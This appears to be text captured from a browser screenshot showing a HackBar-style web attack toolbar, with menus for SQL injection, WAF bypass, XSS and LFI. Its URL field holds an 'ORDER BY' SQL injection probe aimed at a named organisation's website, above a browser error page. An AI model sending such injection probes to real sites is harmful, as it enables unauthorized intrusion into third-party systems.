 Cyberfox
Problem loading page
about:blank
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://www.mustso.org.tr +ORDER+BY+ 5 -- -+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
The address isn't valid
The URL is not valid and cannot be loaded.
Web addresses are usually written like http://www.example.com/
Make sure that you're using forward slashes (i.e. /).
Try Again